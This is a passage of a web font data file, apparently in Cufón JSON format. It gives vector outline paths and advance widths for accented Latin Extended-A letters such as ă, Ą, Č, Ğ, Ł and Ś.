xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm790,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1040},"\u0103":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm788,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1032},"\u0104":{"d":"1020,272v-144,80,-373,59,-373,-110v0,-55,28,-109,84,-162r-110,0r-21,-291r-151,0r-25,291r-436,0r215,-1620r608,0r242,1620r-174,0v-57,57,-86,102,-86,135v0,43,24,64,71,64v33,0,72,-9,115,-27xm444,-580r144,0v-27,-241,-49,-467,-64,-677v-35,261,-62,486,-80,677","w":1040},"\u0105":{"d":"500,-1116v-58,0,-66,28,-66,104r0,199r-379,0v-1,-103,4,-226,23,-293v26,-92,129,-187,224,-200v159,-21,468,-22,561,64v62,58,94,166,100,279v3,57,4,156,4,297r0,666r-129,0v-57,57,-86,102,-86,135v0,43,24,64,71,64v33,0,72,-9,115,-27r41,100v-144,80,-373,59,-373,-110v0,-55,28,-109,84,-162r-117,0r0,-119v-49,87,-102,121,-235,121v-213,0,-281,-74,-283,-299v-1,-110,0,-260,40,-305v29,-33,89,-72,186,-111v129,-51,207,-84,237,-101v30,-17,45,-61,45,-134v0,-58,-4,-101,-13,-128v-9,-27,-26,-40,-50,-40xm434,-350v0,92,3,139,68,139v41,0,61,-27,61,-82r0,-338v-110,92,-129,89,-129,281","w":1032},"\u0108":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489xm564,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1134},"\u0109":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168xm504,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1013},"\u010a":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489xm681,-1930r0,260r-261,0r0,-260r261,0","w":1134},"\u010b":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168xm632,-1676r0,260r-261,0r0,-260r261,0","w":1013},"\u010e":{"d":"84,-1619r315,0v203,0,341,10,413,28v128,31,214,114,233,235v31,201,14,620,14,875v0,145,-7,242,-21,291v-26,98,-96,156,-197,174v-198,36,-521,10,-757,16r0,-1619xm505,-1342r0,1065v61,0,98,-13,112,-37v14,-24,21,-90,21,-198r0,-629v-3,-154,15,-197,-133,-201xm553,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1132},"\u010f":{"d":"1080,-1619r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm336,-1351v114,1,190,44,251,108r0,-376r404,0r0,1619r-404,0r0,-96v-66,68,-141,117,-256,120v-119,4,-225,-77,-251,-164v-13,-43,-20,-114,-20,-212r0,-621v4,-193,3,-252,109,-329v46,-33,102,-49,167,-49xm522,-211v78,-10,65,-56,65,-168r0,-614v-3,-80,2,-123,-62,-123v-65,0,-61,39,-61,123r0,650v4,85,-5,125,58,132","w":1352},"\u0112":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm839,-1843r0,173r-796,0r0,-173r796,0","w":851},"\u0113":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm923,-1589r0,173r-796,0r0,-173r796,0","w":1047},"\u0114":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm731,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":851},"\u0115":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm792,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1047},"\u0116":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm583,-1930r0,260r-261,0r0,-260r261,0","w":851},"\u0117":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm632,-1676r0,260r-261,0r0,-260r261,0","w":1047},"\u0118":{"d":"860,272v-144,80,-373,59,-373,-110v0,-55,28,-109,84,-162r-487,0r0,-1620r702,0r0,324r-280,0r0,309r262,0r0,307r-262,0r0,356r307,0r0,324r-94,0v-57,57,-86,102,-86,135v0,43,24,64,72,64v33,0,71,-9,114,-27","w":850},"\u0119":{"d":"526,-211v69,-5,78,-53,78,-139r0,-205r381,0v-1,180,5,309,-75,413v-69,90,-152,132,-296,142v-57,55,-86,100,-86,135v0,43,24,64,72,64v33,0,72,-9,115,-27r41,100v-144,80,-373,59,-373,-110v0,-55,28,-109,84,-162v-214,-10,-365,-109,-396,-292v-26,-158,-8,-392,-12,-576v-5,-228,61,-373,232,-429v146,-48,401,-34,513,29v151,85,177,221,181,453r0,176r-522,0r0,287v4,96,-2,132,63,141xm524,-1114v-53,0,-60,31,-61,96r0,162r119,0v0,-67,1,-188,-10,-224v-7,-22,-22,-34,-48,-34","w":1047},"\u011a":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm447,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":851},"\u011b":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm509,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1047},"\u011c":{"d":"746,-114v-52,91,-131,150,-263,150v-216,0,-374,-145,-399,-338v-25,-190,-12,-508,-12,-732v0,-306,-1,-396,168,-530v144,-114,459,-112,614,-11v166,108,192,213,196,484r0,70r-421,0r0,-147v0,-93,-6,-150,-12,-174v-11,-44,-94,-47,-110,-5v-8,21,-14,71,-14,154r0,777v0,73,6,121,14,144v17,49,102,43,119,-5v22,-63,14,-242,16,-344r-85,0r0,-246r493,0r0,869r-265,0xm568,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1129},"\u011d":{"d":"335,-1351v117,0,193,51,250,124r29,-100r376,0r0,1022v-8,248,22,276,-77,395v-83,100,-228,142,-422,139v-256,-3,-429,-63,-431,-323r392,0v0,59,21,88,64,88v79,0,76,-44,76,-140r0,-100v-60,54,-129,95,-230,95v-222,0,-302,-120,-302,-363r0,-482v0,-230,67,-355,275,-355xm464,-529v5,92,-10,142,57,142v27,0,44,-11,52,-32v8,-21,12,-70,12,-145r0,-411v-6,-94,11,-132,-57,-141v-65,7,-64,53,-64,141r0,446xm554,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1062},"\u0120":{"d":"746,-114v-52,91,-131,150,-263,150v-216,0,-374,-145,-399,-338v-25,-190,-12,-508,-12,-732v0,-306,-1,-396,168,-530v144,-114,459,-112,614,-11v166,108,192,213,196,484r0,70r-421,0r0,-147v0,-93,-6,-150,-12,-174v-11,-44,-94,-47,-110,-5v-8,21,-14,71,-14,154r0,777v0,73,6,121,14,144v17,49,102,43,119,-5v22,-63,14,-242,16,-344r-85,0r0,-246r493,0r0,869r-265,0xm695,-1930r0,260r-261,0r0,-260r261,0","w":1129},"\u0121":{"d":"335,-1351v117,0,193,51,250,124r29,-100r376,0r0,1022v-8,248,22,276,-77,395v-83,100,-228,142,-422,139v-256,-3,-429,-63,-431,-323r392,0v0,59,21,88,64,88v79,0,76,-44,76,-140r0,-100v-60,54,-129,95,-230,95v-222,0,-302,-120,-302,-363r0,-482v0,-230,67,-355,275,-355xm464,-529v5,92,-10,142,57,142v27,0,44,-11,52,-32v8,-21,12,-70,12,-145r0,-411v-6,-94,11,-132,-57,-141v-65,7,-64,53,-64,141r0,446xm683,-1676r0,260r-261,0r0,-260r261,0","w":1062},"\u0122":{"d":"428,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm746,-116v-52,91,-131,150,-263,150v-216,0,-374,-145,-399,-338v-25,-190,-12,-508,-12,-732v0,-306,-1,-396,168,-530v144,-114,459,-112,614,-11v166,108,192,213,196,484r0,70r-421,0r0,-147v0,-93,-6,-150,-12,-174v-11,-44,-94,-47,-110,-5v-8,21,-14,71,-14,154r0,777v0,73,6,121,14,144v17,49,102,43,119,-5v22,-63,14,-242,16,-344r-85,0r0,-246r493,0r0,869r-265,0","w":1129},"\u0123":{"d":"335,-1351v117,0,193,51,250,124r29,-100r376,0r0,1022v-8,248,22,276,-77,395v-83,100,-228,142,-422,139v-256,-3,-429,-63,-431,-323r392,0v0,59,21,88,64,88v79,0,76,-44,76,-140r0,-100v-60,54,-129,95,-230,95v-222,0,-302,-120,-302,-363r0,-482v0,-230,67,-355,275,-355xm464,-529v5,92,-10,142,57,142v27,0,44,-11,52,-32v8,-21,12,-70,12,-145r0,-411v-6,-94,11,-132,-57,-141v-65,7,-64,53,-64,141r0,446xm402,-1416v0,-117,-3,-253,28,-332v37,-95,134,-170,243,-192r0,116v-39,23,-62,53,-67,91r67,0r0,317r-271,0","w":1062},"\u0124":{"d":"1052,-1619r0,1619r-421,0r0,-680r-126,0r0,680r-421,0r0,-1619r421,0r0,579r126,0r0,-579r421,0xm570,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1137},"\u0125":{"d":"476,-1255v61,-57,135,-93,242,-96v130,-3,249,81,272,179v11,47,16,132,16,257r0,915r-404,0r0,-934v0,-77,-5,-127,-12,-149v-13,-43,-88,-44,-101,1v-7,23,-13,68,-13,135r0,947r-404,0r0,-1619r404,0r0,364xm550,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1073},"\u0126":{"d":"84,-1403r0,-217r422,0r0,217r125,0r0,-217r422,0r0,217r67,0r0,172r-67,0r0,1231r-422,0r0,-680r-125,0r0,680r-422,0r0,-1231r-70,0r0,-172r70,0xm506,-1231r0,191r125,0r0,-191r-125,0","w":1137},"\u0127":{"d":"72,-1559r0,-61r403,0r0,61r94,0r0,173r-94,0r0,131v72,-82,321,-98,428,-31v114,71,103,167,103,371r0,915r-404,0r0,-934v0,-71,-5,-118,-10,-143v-10,-47,-87,-49,-103,-4v-8,23,-14,66,-14,133r0,948r-403,0r0,-1386r-72,0r0,-173r72,0","w":1073},"\u0128":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm719,-1860v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":590},"\u0129":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm703,-1606v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":561},"\u012a":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm694,-1843r0,173r-796,0r0,-173r796,0","w":590},"\u012b":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm679,-1589r0,173r-796,0r0,-173r796,0","w":561},"\u012c":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm573,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":590},"\u012d":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm565,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":561},"\u012e":{"d":"528,272v-144,80,-372,59,-372,-110v0,-55,28,-109,84,-162r-156,0r0,-1620r422,0r0,1620r-119,0v-57,57,-86,102,-86,135v0,43,24,64,72,64v33,0,71,-9,114,-27","w":590},"\u012f":{"d":"508,272v-144,80,-373,59,-373,-110v0,-55,28,-109,84,-162r-147,0r0,-1327r415,0r0,1327r-120,0v-57,57,-86,102,-86,135v0,43,24,64,71,64v33,0,72,-9,115,-27","w":561},"\u0132":{"d":"84,0r0,-1620r422,0r0,1620r-422,0xm672,-281v81,-2,104,-42,104,-131r0,-1208r422,0r0,1260v-7,304,-66,352,-371,360r-211,0r0,-283","w":1282},"\u0133":{"d":"72,-1411r0,-209r415,0r0,209r-415,0xm645,-1411r0,-209r416,0r0,209r-416,0xm72,0r0,-1327r415,0r0,1327r-415,0xm1061,-152v-3,267,-87,333,-350,338r-156,0r0,-213v61,-4,78,9,87,-33v3,-15,3,-47,3,-96r0,-1171r416,0r0,1175","w":1133},"\u0134":{"d":"18,-283v143,16,160,-39,160,-197r0,-1139r421,0r0,1082v0,162,-2,267,-5,313v-7,98,-71,176,-156,202v-89,27,-287,21,-420,22r0,-283xm382,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":678},"\u0135":{"d":"397,-1501r-110,-131r-117,131r-281,0r258,-283r281,0r242,283r-273,0xm500,-152v-3,267,-87,333,-350,338r-156,0r0,-213v61,-4,77,9,86,-33v3,-15,4,-47,4,-96r0,-1171r416,0r0,1175","w":573},"\u0136":{"d":"459,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm1087,-1619r-241,731r264,888r-435,0r-170,-694r0,694r-421,0r0,-1619r421,0r0,629r187,-629r395,0","w":1099},"\u0137":{"d":"397,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm942,-1327r-164,529r213,798r-389,0r-126,-578r0,578r-404,0r0,-1619r404,0r0,680r126,-388r340,0","w":979},"\u0138":{"d":"475,-817r217,-510r350,0r-249,579r270,748r-393,0r-195,-586r0,586r-403,0r0,-1327r403,0r0,510","w":1059},"\u0139":{"d":"505,-1619r0,1295r256,0r0,324r-677,0r0,-1619r421,0xm692,-1941r-329,271r-203,0r176,-271r356,0","w":779},"\u013a":{"d":"488,-1619r0,1619r-416,0r0,-1619r416,0xm626,-1941r-329,271r-203,0r176,-271r356,0","w":561},"\u013b":{"d":"317,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm505,-1619r0,1295r256,0r0,324r-677,0r0,-1619r421,0","w":779},"\u013c":{"d":"144,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm488,-1619r0,1619r-416,0r0,-1619r416,0","w":561},"\u013d":{"d":"596,-1620r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm505,-1619r0,1295r256,0r0,324r-677,0r0,-1619r421,0","w":885},"\u013e":{"d":"586,-1620r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm488,-1619r0,1619r-416,0r0,-1619r416,0","w":879},"\u013f":{"d":"505,-1619r0,1295r256,0r0,324r-677,0r0,-1619r421,0xm835,-1228r0,260r-261,0r0,-260r261,0","w":872},"\u0140":{"d":"488,-1619r0,1619r-416,0r0,-1619r416,0xm835,-1228r0,260r-261,0r0,-260r261,0","w":872},"\u0143":{"d":"1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0xm876,-1941r-329,271r-203,0r176,-271r356,0","w":1109},"\u0144":{"d":"476,-1205v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0xm827,-1687r-329,271r-203,0r176,-271r356,0","w":1071},"\u0145":{"d":"418,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0","w":1109},"\u0146":{"d":"399,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm476,-1205v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0","w":1071},"\u0147":{"d":"1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0xm539,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1109},"\u0148":{"d":"476,-1205v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0xm529,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1071},"\u0149":{"d":"10,-1620r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm742,-1199v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0","w":1341},"\u014a":{"d":"506,-1536v26,-36,126,-80,192,-80v197,0,261,98,321,224v36,76,39,510,36,720v-3,259,11,370,-72,515v-70,122,-204,169,-399,157r0,-213v55,-10,49,-48,49,-129r0,-860v0,-68,-4,-115,-11,-140v-7,-25,-25,-38,-55,-38v-32,0,-61,40,-61,69r0,1311r-422,0r0,-1620r422,0r0,84","w":1133},"\u014b":{"d":"512,39v111,-1,88,1,88,-129r0,-830v0,-87,-3,-141,-8,-163v-5,-22,-22,-33,-51,-33v-31,0,-51,14,-57,42v-6,28,-9,86,-9,177r0,897r-403,0r0,-1327r411,0r-8,123v57,-90,142,-135,254,-135v164,0,246,73,267,207v7,44,8,112,8,202r0,838v0,229,-112,344,-336,344r-156,0r0,-213","w":1071},"\u014c":{"d":"1046,-668v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1376v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm952,-1843r0,173r-796,0r0,-173r796,0","w":1119},"\u014d":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm919,-1589r0,173r-796,0r0,-173r796,0","w":1047},"\u014e":{"d":"1046,-668v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1376v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm837,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1119},"\u014f":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm796,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1047},"\u0150":{"d":"1046,-668v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1376v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm619,-1980r-241,310r-149,0r118,-310r272,0xm1008,-1980r-240,310r-149,0r118,-310r271,0","w":1119},"\u0151":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm578,-1726r-241,310r-149,0r118,-310r272,0xm967,-1726r-240,310r-149,0r118,-310r271,0","w":1047},"\u0154":{"d":"1024,-1177v-5,239,-28,307,-232,332v132,29,201,82,222,179v29,133,7,482,10,666r-391,0r0,-538v-8,-156,11,-187,-128,-192r0,730r-421,0r0,-1619r298,0v199,0,334,5,404,23v167,42,243,178,238,419xm505,-982v114,-4,128,-16,128,-146v0,-67,6,-165,-27,-190v-19,-15,-52,-24,-101,-24r0,360xm847,-2073r-329,271r-203,0r176,-271r356,0","w":1103},"\u0155":{"d":"476,-1327r-16,174v59,-125,144,-191,255,-198r0,467v-127,0,-211,26,-227,114v-31,173,-8,550,-12,770r-404,0r0,-1327r404,0xm684,-1772r-329,271r-203,0r176,-271r356,0","w":733},"\u0156":{"d":"415,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm1024,-1177v-5,239,-28,307,-232,332v132,29,201,82,222,179v29,133,7,482,10,666r-391,0r0,-538v-8,-156,11,-187,-128,-192r0,730r-421,0r0,-1619r298,0v199,0,334,5,404,23v167,42,243,178,238,419xm505,-982v114,-4,128,-16,128,-146v0,-67,6,-165,-27,-190v-19,-15,-52,-24,-101,-24r0,360","w":1103},"\u0157":{"d":"139,80r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm476,-1327r-16,174v59,-125,144,-191,255,-198r0,467v-127,0,-211,26,-227,114v-31,173,-8,550,-12,770r-404,0r0,-1327r404,0","w":733},"\u0158":{"d":"1024,-1177v-5,239,-28,307,-232,332v132,29,201,82,222,179v29,133,7,482,10,666r-391,0r0,-538v-8,-156,11,-187,-128,-192r0,730r-421,0r0,-1619r298,0v199,0,334,5,404,23v167,42,243,178,238,419xm505,-982v114,-4,128,-16,128,-146v0,-67,6,-165,-27,-190v-19,-15,-52,-24,-101,-24r0,360xm525,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1103},"\u0159":{"d":"476,-1327r-16,174v59,-125,144,-191,255,-198r0,467v-127,0,-211,26,-227,114v-31,173,-8,550,-12,770r-404,0r0,-1327r404,0xm369,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":733},"\u015a":{"d":"528,-237v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143xm851,-1941r-329,271r-203,0r176,-271r356,0","w":1059},"\u015b":{"d":"478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32xm811,-1687r-329,271r-203,0r176,-271r356,0","w":964},"\u015c":{"d":"528,-237v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143xm507,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1059},"\u015d":{"d":"478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32xm464,-1547